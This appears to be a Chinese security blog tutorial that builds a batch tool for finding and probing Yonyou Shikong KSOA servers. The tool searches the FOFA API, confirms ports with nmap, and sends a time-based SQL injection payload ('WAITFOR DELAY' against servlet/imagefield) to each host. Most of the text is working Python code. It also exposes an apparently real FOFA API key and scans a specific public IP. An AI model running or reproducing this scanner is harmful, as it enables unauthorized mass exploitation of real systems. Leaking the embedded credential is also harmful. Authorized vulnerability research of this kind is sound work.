信息收集进阶版-张榜公告型收集
信息收集进阶版-张榜公告型收集
-
- 一、思路
-
- (1)张榜公告型收集
-
- 1.明确思维,构建思维导图
- 2.逐行分析
-
- ①利用FOFA、SHODAN、Hunter来直接精确定位到想要的资产
- ②调用nmap来确认端口是否是正常开放
- ③批量检测收集到的资产是否是正常回复
- ④编写POC检测代码,对资产进行检测
- ⑤生成出漏洞报告,有利于自己直接提交SRC漏洞
- ⑥综合成半成品寻龙工具
- (2)寻人问诊型收集
免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
一、思路
首先,我们要考虑到一个想法,就是为何要收集资产,收集资产的目的是什么?
(1)张榜公告型收集
就是你得到了你想要搜索的或者说是大概的漏洞,想知道在整个网络中,到底有谁出现了这样的或者多种的漏洞;
目标明确,只要发现,基本上就可以直接利用此类漏洞
1.明确思维,构建思维导图

2.逐行分析
我们如果只是讲解理论,空讲,讲白话,那是没有说服力的,按照毛主席的说法:实践出真知。
所以,我拿两个最近的暴露出来的一些漏洞来结合我们的思维导图来具体分析与实战,让各位老板感受到知识的力量
我们拿 用友时空KSOA SQL注入漏洞 来举例
①利用FOFA、SHODAN、Hunter来直接精确定位到想要的资产
那么想要从这些暗黑搜索引擎中获取你想要的信息,要么直接访问网站输入对应的搜索条件获取,要么调用对方的api接口来进行获取
这里我们主要讲解的就是调用api接口来进行获取
import requests
import base64
url = "https://fofa.info/api/v1/search/all"
params_base = {
"email": "[email protected]",
"key": "36875820a3d990ae0034de1478f36c69",
}
我们要用条件来查询资产,很明显,查询条件我们要有,下方是查询条件
app=“用友-时空KSOA”

调用对应接口

实际调用接口python源码
import requests
import base64
import urllib3
# 禁用FOFA API的警告信息
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
url = "https://fofa.info/api/v1/search/all"
# 读取txt文件中的每一行并处理
with open("searchthing.txt", "r", encoding="utf-8") as file:
lines = file.readlines()
domains = [line.strip() for line in lines] # 去除每行的换行符并存储为列表
print(domains)
# 基本参数
params_base = {
"email": "[email protected]",
"key": "36875820a3d990ae0034de1478f36c69",
}
# 创建或打开输出文件
with open("searchtest.txt", "w", encoding="utf-8") as output_file:
for domain in domains:
params = params_base.copy() # 复制基本参数
# 转换域名为base64并添加到params中
base64_domain = base64.b64encode(domain.encode()).decode()
params["qbase64"] = base64_domain
params["size"] = 500
response = requests.get(url, params=params, verify=False) # 添加verify=False禁用SSL验证
if response.status_code == 200:
data = response.json()
query = data.get('query', '') # 获取'query'的值
results = data.get('results', []) # 获取'results'的内容
# 写入结果到输出文件
output_file.write(f'Query: {query}\n')
print(f'Query: {query}')
output_file.write('Results:\n')
for result in results:
output_file.write(str(result[0]) + '\n')
print(str(result[0]))
else:
output_file.write(f"请求失败,状态码:{response.status_code}\n")
获取到的资产数据格式

②调用nmap来确认端口是否是正常开放
import subprocess
# 定义Nmap命令
nmap_command = ["nmap", "-Pn", "124.237.76.68"]
try:
# 运行Nmap命令
result = subprocess.run(nmap_command, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True, check=True)
# 获取命令的标准输出
nmap_output = result.stdout
# 打印Nmap输出
print("Nmap Output:")
print(nmap_output)
except subprocess.CalledProcessError as e:
# 如果命令返回非零退出码,可以在这里处理错误
print("Error:", e)

修改下指定得端口扫描,为后面综合工具做准备
import subprocess
# 定义Nmap命令
nmap_command = ["nmap", "-Pn", "124.237.76.68","-p8031"]
try:
# 运行Nmap命令
result = subprocess.run(nmap_command, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True, check=True)
# 获取命令的标准输出
nmap_output = result.stdout
# 打印Nmap输出
print("Nmap Output:")
print(nmap_output)
except subprocess.CalledProcessError as e:
# 如果命令返回非零退出码,可以在这里处理错误
print("Error:", e)

可以看到扫描的时间也大大缩短
③批量检测收集到的资产是否是正常回复
如果你的资产直接请求都是失败的,那又何必浪费时间去判断是否存在漏洞呢?
所以在判断漏洞之前,先看下他请求的状态是不是正常的200
部分测试代码如下
import requests
import urllib3 # 导入 urllib3 模块
import time
# 定义目标主机的URL
url = "http://124.237.76.68:8031" # 将 "example.com" 替换为你要请求的主机
# 发送HTTP GET请求
try:
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
response = requests.get(url, verify=False, timeout=30)
# 检查状态码
if response.status_code == 200:
print("请求成功,状态码为 200 OK")
# 在这里可以处理返回的数据,例如打印响应内容:
# print(response.text)
else:
print(f"请求失败,状态码为 {response.status_code}")
except TimeoutError:
print(f"[!] 请求超时,跳过URL: {url}", "yellow")
except Exception as e:
print(str(e))

④编写POC检测代码,对资产进行检测
当我们已经过滤好了所有的资产,相当于你买回来的菜,取掉了土,菜杆也去除了,很干净
接着,我们就要对这些资产进行检测,相当于要正式起锅烧油,开始翻炒
下面是以用友时空KSOA SQL注入漏洞的POC代码
try:
expected_time = 10 # 期望的回包时间,单位为秒
start_time = time.time()
req = requests.get(encodetext, headers=headers, verify=False, timeout=15, proxies=proxies)
res = req.text
end_time = time.time()
response_time = end_time - start_time
if response_time >= expected_time:
self.append_to_output(f"[+] {url} 存在用友时空KSOA SQL注入漏洞!!!!", "red")
self.append_to_output(res, "yellow")
else:
self.append_to_output(f"[-] {url} 不存在用友时空KSOA SQL注入漏洞", "green")
except Timeout:
self.append_to_output(f"[!] 请求超时,跳过URL: {url}", "yellow")
except Exception as e:
self.append_to_output(str(e))


⑤生成出漏洞报告,有利于自己直接提交SRC漏洞
肯定要有自己非常清晰的漏洞测试报告,这也是工具出彩的一部分
下面是测试代码
# 创建漏洞测试报告的内容
reports = []
# 漏洞1
report1 = """
# 漏洞1
## 漏洞详情
| 属性 | 值 |
|----------------|-----------------------------------------|
| URL | [漏洞1 URL](https://example.com/vuln1) |
| 端口 | 80 |
| 发送的数据 | POST /vulnerable_endpoint1 HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0
Content-Type: application/json
{"payload": "exploit1"} |
| 收到的数据 | HTTP/1.1 200 OK
Content-Type: application/json
{"message": "Vulnerability 1 exploited"} |
## 漏洞分析
在这个板块中,你可以添加漏洞1的详细分析和建议修复方法。
"""
# 漏洞2
report2 = """
# 漏洞2
## 漏洞详情
| 属性 | 值 |
|----------------|-----------------------------------------|
| URL | [漏洞2 URL](https://example.com/vuln2) |
| 端口 | 443 |
| 发送的数据 | POST /vulnerable_endpoint2 HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0
Content-Type: application/json
{"payload": "exploit2"} |
| 收到的数据 | HTTP/1.1 200 OK
Content-Type: application/json
{"message": "Vulnerability 2 exploited"} |
## 漏洞分析
在这个板块中,你可以添加漏洞2的详细分析和建议修复方法。
"""
# 将漏洞报告添加到列表中
reports.append(report1)
reports.append(report2)
# 将报告保存为.md文件
with open("vulnerability_reports.md", "w", encoding="utf-8") as file:
for report in reports:
file.write(report)
print("漏洞测试报告已生成并保存为 vulnerability_reports.md 文件。")
⑥综合成半成品寻龙工具
import requests
import base64
import urllib3
import subprocess
import time
from time import sleep
from requests.exceptions import Timeout
# 禁用FOFA API的警告信息
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
url = "https://fofa.info/api/v1/search/all"
# 读取txt文件中的每一行并处理
with open("searchthing.txt", "r", encoding="utf-8") as file:
lines = file.readlines()
domains = [line.strip() for line in lines] # 去除每行的换行符并存储为列表
print(domains)
# 基本参数
params_base = {
"email": "[email protected]",
"key": "36875820a3d990ae0034de1478f36c69",
}
# 创建或打开输出文件
with open("searchtest.txt", "w", encoding="utf-8") as output_file:
for domain in domains:
params = params_base.copy() # 复制基本参数
# 转换域名为base64并添加到params中
base64_domain = base64.b64encode(domain.encode()).decode()
params["qbase64"] = base64_domain
params["size"] = 2
response = requests.get(url, params=params, verify=False) # 添加verify=False禁用SSL验证
if response.status_code == 200:
data = response.json()
query = data.get('query', '') # 获取'query'的值
results = data.get('results', []) # 获取'results'的内容
# 写入结果到输出文件
#output_file.write(f'Query: {query}\n')
print(f'Query: {query}')
#output_file.write('Results:\n')
print('Results:\n')
for result in results:
output_file.write(str(result[0]) + '\n')
output_file.flush() # 强制刷新缓冲区,将数据写入文件
print(str(result[0]))
#进一步数据处理
print("=================================================================================================================")
print(">>>>>>>>>>>>>>>>>>>>>>>>进一步处理数据>>>>>>>>>>>>>>>>>>>>>>>>")
# 创建漏洞测试报告的内容
reports = []
with open("searchtest.txt", "r", encoding="utf-8") as file:
hosts = file.readlines()
hosts_urls =[line.strip() for line in hosts] # 去除每行的换行符并存储为列表
for host in hosts_urls:
print(f"host:{host}")
# 使用冒号分割字符串
ip_address, port = host.split(':')
# 定义Nmap命令
nmap_command = ["nmap", "-Pn", ip_address, "-p", port]
try:
# 运行Nmap命令
print("=================================================================================================================")
print(">>>>>>>>>>>>>>>>>>>>>>>>查看nmap请求后的结果>>>>>>>>>>>>>>>>>>>>>>>>")
result = subprocess.run(nmap_command, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True, check=True)
# 获取命令的标准输出
nmap_output = result.stdout
# 打印Nmap输出
print(nmap_output)
if '/tcp open' in nmap_output:
print("Nmap Output:")
print(nmap_output)
# 定义目标主机的URL
#url = "http://124.237.76.68:8031" # 将 "example.com" 替换为你要请求的主机
if not host.startswith('http://') and not host.startswith('https://'):
url = 'http://' + host
# 发送HTTP GET请求
print("=================================================================================================================")
print(">>>>>>>>>>>>>>>>>>>>>>>>检测此URL的状态码是否为200>>>>>>>>>>>>>>>>>>>>>>>>")
try:
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
response = requests.get(url, verify=False, timeout=30)
# 检查状态码
if response.status_code == 200:
print(f"{url}请求成功,状态码为 200 OK")
# 在这里可以处理返回的数据,例如打印响应内容:
# print(response.text)
proxies = {
'http': 'http://127.0.0.1:8080',
'https': 'http://127.0.0.1:8080'
}
headers = {
"User-Agent": "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)",
"Accept": "*/*",
"Connection": "close",
"Accept-Language": "en",
"Accept-Encoding": "gzip,deflate",
"Cookie": "PHPSESSID=4n867pmrrp4nendg0tsngl7g70; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=c74d7ebb"
}
if url.endswith("/"):
path = "servlet/imagefield?key=readimage&sImgname=password&sTablename=bbs_admin&sKeyname=id&sKeyvalue=-1%27;WAITFOR%20DELAY%20%270:0:10%27--"
else:
path = "/servlet/imagefield?key=readimage&sImgname=password&sTablename=bbs_admin&sKeyname=id&sKeyvalue=-1%27;WAITFOR%20DELAY%20%270:0:10%27--"
if not url.startswith('http://') and not url.startswith('https://'):
url = 'http://' + url
encodetext = url + path
try:
expected_time = 10 # 期望的回包时间,单位为秒
start_time = time.time()
req = requests.get(encodetext, headers=headers, verify=False, timeout=15, proxies=proxies)
res = req.text
end_time = time.time()
response_time = end_time - start_time
if response_time >= expected_time:
print("=================================================================================================================")
print(f"[+] {url} 存在用友时空KSOA SQL注入漏洞!!!!")
# 定义漏洞1的变量
vulnerability = {
"name": "用友时空KSOA SQL注入漏洞",
"url": url,
"request_data": encodetext,
"response_data": res,
"analysis": "建议升级版本或者直接过滤接口敏感字符"
}
# 创建漏洞报告
report = f"""
# 漏洞名称: {vulnerability['name']}
## 漏洞URL: {vulnerability['url']}
## 漏洞请求数据:
{vulnerability['request_data']}
## 漏洞响应数据:
>{vulnerability['response_data']}
## 漏洞分析:
>{vulnerability['analysis']}
--------------------------------------------------
"""
# 将漏洞报告添加到列表中
reports.append(report)
else:
print("=================================================================================================================")
print(f"[-] {url} 不存在用友时空KSOA SQL注入漏洞")
except Timeout:
print("=================================================================================================================")
print(f"[!] 请求超时,跳过URL: {url}")
except Exception as e:
print(str(e))
else:
print(f"请求失败,状态码为 {response.status_code}")
except TimeoutError:
print("=================================================================================================================")
print(f"[!] 请求超时,跳过URL: {url}")
except Exception as e:
print(str(e))
else:
print("nmap wrong")
except subprocess.CalledProcessError as e:
# 如果命令返回非零退出码,可以在这里处理错误
print(str(e))
else:
output_file.write(f"请求失败,状态码:{response.status_code}\n")
# 将报告保存为.md文件
with open("vulnerability_reports.md", "w", encoding="utf-8") as file:
for report in reports:
file.write(report)
print("漏洞测试报告已生成并保存为 vulnerability_reports.md 文件。")
看下效果


(2)寻人问诊型收集
还有一种可能性,你得到了一个资产,这个资产你想了解跟他相关联的内容,就好比你要知道对方整体的关联资产,要对其(九族)进行株连,这只是一个比喻,那么你要从各个层面来出发考虑。
请听下回分解